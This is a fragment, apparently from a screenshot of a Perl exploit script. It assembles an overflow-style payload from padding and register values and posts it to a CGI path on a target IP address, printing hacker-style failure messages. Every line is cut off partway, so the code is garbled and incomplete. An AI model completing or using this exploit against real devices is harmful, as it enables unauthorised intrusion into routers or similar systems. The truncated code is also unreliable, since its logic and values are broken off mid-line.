
my $nop="\x20\x20\x20\x20";
my $payload=$junk.$s0.$s1.$r
$url = "http://$ip/cgi-bin/wir
$response = $browser->post( $u
if( !$response->content )
{
print "[-] Damn! Something 
here :-/\n";
}
else
{